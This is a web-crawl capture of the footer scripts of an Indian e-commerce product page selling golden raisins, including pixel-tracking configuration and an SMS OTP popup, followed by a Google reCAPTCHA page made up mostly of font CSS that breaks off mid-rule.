<script type="text/javascript" src="https://bucketlistindia.in/wp-content/themes/besa/js/slick.min.js?ver=1.0.0" id="slick-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/themes/besa/js/custom-slick.min.js?ver=1.0" id="besa-custom-slick-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/themes/besa/js/jquery.onepagenav.min.js?ver=3.0.0" id="jquery-onepagenav-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" id="aepc-pixel-events-js-extra">
/* <![CDATA[ */
var aepc_pixel_events = {"standard_events":{"ViewContent":[{"params":{"value":"90.00","currency":"INR","content_category":"Kishmish","content_name":"Golden Kishmish","content_type":"product_group","content_ids":["BL-KI-GLD"]}}]},"custom_events":{"AdvancedEvents":[{"params":{"login_status":"not_logged_in","post_type":"product","object_id":6864,"object_type":"single","tax_product_type":["variable"],"tax_product_visibility":["rated-5"],"tax_product_cat":["Dried Fruit","Kishmish"],"tax_product_tag":["Golden","Kishmish","Raisins"]}}]},"api":{"root":"https:\/\/bucketlistindia.in\/wp-json\/","nonce":"3999fe1ada"}};
var aepc_wc_add_to_wishlist = {"6864":{"content_type":"product","content_ids":["BL-KI-GLD"],"content_category":"Kishmish","value":90,"currency":"INR","event_id":"","unique":true},"6865":{"content_type":"product","content_ids":["6865"],"content_category":null,"value":90,"currency":"INR","event_id":"","unique":true},"6866":{"content_type":"product","content_ids":["6866"],"content_category":null,"value":180,"currency":"INR","event_id":"","unique":true},"6867":{"content_type":"product","content_ids":["6867"],"content_category":null,"value":360,"currency":"INR","event_id":"","unique":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/pixel-caffeine/build/frontend.js?ver=2.3.3" id="aepc-pixel-events-js"></script>
<script type="text/javascript" id="sainlinescript-handle-footer-js-after">
/* <![CDATA[ */
document.addEventListener("DOMContentLoaded", function() {
        setTimeout(function() {
            if (jQuery(".modal.smsalertModal").length==0)    
            {            
            var popup = ' <div class="modal smsalertModal  popup saFormNo_1493056110 popup-4" data-modal-close="" data-form-id="saFormNo_1493056110">					<div class="modal-content">		<div class="close"><span></span></div><div class="modal-body"><div style="margin:1.7em 1.5em;"><div class="sa-edit-phone"><div class="saeditmessage sa-hide">Please Enter Mobile Number To Send OTP</div><form></form></div><div style="position:relative" class="sa-message">A OTP (One Time Passcode) has been sent to ##phone##. Please enter the OTP in the field below to verify your phone.</span></div><div class="edit-user-phone"><a class="saeditphone" name="saeditphone"><span class="sa-edit-icon" title="Edit Number"><svg class="edit-phone bi bi-pencil-fill" fill="currentColor" height="24" viewBox="0 0 16 16" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M12.854.146a.5.5 0 0 0-.707 0L10.5 1.793 14.207 5.5l1.647-1.646a.5.5 0 0 0 0-.708l-3-3zm.646 6.061L9.793 2.5 3.293 9H3.5a.5.5 0 0 1 .5.5v.5h.5a.5.5 0 0 1 .5.5v.5h.5a.5.5 0 0 1 .5.5v.5h.5a.5.5 0 0 1 .5.5v.207l6.5-6.5zm-7.468 7.468A.5.5 0 0 1 6 13.5V13h-.5a.5.5 0 0 1-.5-.5V12h-.5a.5.5 0 0 1-.5-.5V11h-.5a.5.5 0 0 1-.5-.5V10h-.5a.499.499 0 0 1-.175-.032l-.179.178a.5.5 0 0 0-.11.168l-2 5a.5.5 0 0 0 .65.65l5-2a.5.5 0 0 0 .168-.11l.178-.178z"></path></svg></span><span>Edit Number</span><a></div></div>				<div class="smsalert_validate_field " style="margin:1.5em">       		<input type="number" class="otp-number hide" id="digit-1" name="digit-1" oninput="saGroup(this)" onkeyup="tabChange(1,this)" data-next="digit-2" style="margin-right: 5px!important;" data-max="1"  autocomplete="off"/><input type="number" class="otp-number hide" id="digit-2" name="digit-2" oninput="saGroup(this)" onkeyup="tabChange(2,this)" data-next="digit-3" data-previous="digit-1" data-max="1" autocomplete="off"><input type="number" class="otp-number hide" id="digit-3" name="digit-3" oninput="saGroup(this)" onkeyup="tabChange(3,this)" data-next="digit-4" data-previous="digit-2" data-max="1" autocomplete="off"><input type="number" class="otp-number hide" id="digit-4" name="digit-4" oninput="saGroup(this)" onkeyup="tabChange(4,this)" data-next="digit-5" data-previous="digit-3" data-max="1" autocomplete="off"><input type="number" oninput="saGroup(this)" name="smsalert_customer_validation_otp_token" placeholder="" id="smsalert_customer_validation_otp_token" class="input-text otp_input" pattern="[0-9]{4}" title="Only digits within range 4-8 are allowed." data-max="4"><br><button type="button" name="smsalert_otp_validate_submit" style="color:grey; pointer-events:none;" id="sa_verify_otp" class="button smsalert_otp_validate_submit" value="Validate OTP">Validate OTP</button><br><a href="#" style="float:right" class="sa_resend_btn" onclick="saResendOTP(this)">Resend</a><span class="sa_timer" style="min-width:80px; float:right"><span class="satimer">00:00:00</span> sec</span><span class="sa_forgot" style="float:right">Didn t receive the code?</span><br></div></div></div><div class="ring sa-hide"><span></span></div></div>';
            jQuery("body").append(popup);
            }
        }, 200);
		});
        
document.addEventListener("DOMContentLoaded", function() {
        setTimeout(function() {
            if (jQuery(".modal.smsalertModal").length==0)    
            {            
            var popup = ' <div class="modal smsalertModal  popup saFormNo_1968629284 popup-4" data-modal-close="" data-form-id="saFormNo_1968629284">					<div class="modal-content">		<div class="close"><span></span></div><div class="modal-body"><div style="margin:1.7em 1.5em;"><div class="sa-edit-phone"><div class="saeditmessage sa-hide">Please Enter Mobile Number To Send OTP</div><form></form></div><div style="position:relative" class="sa-message">A OTP (One Time Passcode) has been sent to ##phone##. Please enter the OTP in the field below to verify your phone.</span></div><div class="edit-user-phone"><a class="saeditphone" name="saeditphone"><span class="sa-edit-icon" title="Edit Number"><svg class="edit-phone bi bi-pencil-fill" fill="currentColor" height="24" viewBox="0 0 16 16" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M12.854.146a.5.5 0 0 0-.707 0L10.5 1.793 14.207 5.5l1.647-1.646a.5.5 0 0 0 0-.708l-3-3zm.646 6.061L9.793 2.5 3.293 9H3.5a.5.5 0 0 1 .5.5v.5h.5a.5.5 0 0 1 .5.5v.5h.5a.5.5 0 0 1 .5.5v.5h.5a.5.5 0 0 1 .5.5v.207l6.5-6.5zm-7.468 7.468A.5.5 0 0 1 6 13.5V13h-.5a.5.5 0 0 1-.5-.5V12h-.5a.5.5 0 0 1-.5-.5V11h-.5a.5.5 0 0 1-.5-.5V10h-.5a.499.499 0 0 1-.175-.032l-.179.178a.5.5 0 0 0-.11.168l-2 5a.5.5 0 0 0 .65.65l5-2a.5.5 0 0 0 .168-.11l.178-.178z"></path></svg></span><span>Edit Number</span><a></div></div>				<div class="smsalert_validate_field " style="margin:1.5em">       		<input type="number" class="otp-number hide" id="digit-1" name="digit-1" oninput="saGroup(this)" onkeyup="tabChange(1,this)" data-next="digit-2" style="margin-right: 5px!important;" data-max="1"  autocomplete="off"/><input type="number" class="otp-number hide" id="digit-2" name="digit-2" oninput="saGroup(this)" onkeyup="tabChange(2,this)" data-next="digit-3" data-previous="digit-1" data-max="1" autocomplete="off"><input type="number" class="otp-number hide" id="digit-3" name="digit-3" oninput="saGroup(this)" onkeyup="tabChange(3,this)" data-next="digit-4" data-previous="digit-2" data-max="1" autocomplete="off"><input type="number" class="otp-number hide" id="digit-4" name="digit-4" oninput="saGroup(this)" onkeyup="tabChange(4,this)" data-next="digit-5" data-previous="digit-3" data-max="1" autocomplete="off"><input type="number" oninput="saGroup(this)" name="smsalert_customer_validation_otp_token" placeholder="" id="smsalert_customer_validation_otp_token" class="input-text otp_input" pattern="[0-9]{4}" title="Only digits within range 4-8 are allowed." data-max="4"><br><button type="button" name="smsalert_otp_validate_submit" style="color:grey; pointer-events:none;" id="sa_verify_otp" class="button smsalert_otp_validate_submit" value="Validate OTP">Validate OTP</button><br><a href="#" style="float:right" class="sa_resend_btn" onclick="saResendOTP(this)">Resend</a><span class="sa_timer" style="min-width:80px; float:right"><span class="satimer">00:00:00</span> sec</span><span class="sa_forgot" style="float:right">Didn t receive the code?</span><br></div></div></div><div class="ring sa-hide"><span></span></div></div>';
            jQuery("body").append(popup);
            }
        }, 200);
	   });
        
/* ]]> */
</script>
		    <div id="tbay-cart-modal" tabindex="-1" role="dialog" aria-hidden="true">
		        <div class="modal-dialog modal-lg">
		            <div class="modal-content">
		                <div class="modal-body">
		                    <div class="modal-body-content"></div>
		                </div>
		            </div>
		        </div>
		    </div>
		    <div class="tbay-close-side-mobile"></div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeqNoAfAAAAABH4wGwqK0du0Xv1PRY8NUh8BYgW&co=aHR0cHM6Ly9idWNrZXRsaXN0aW5kaWEuaW46NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=mulhrj3y8qeo
body_size: 48557
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
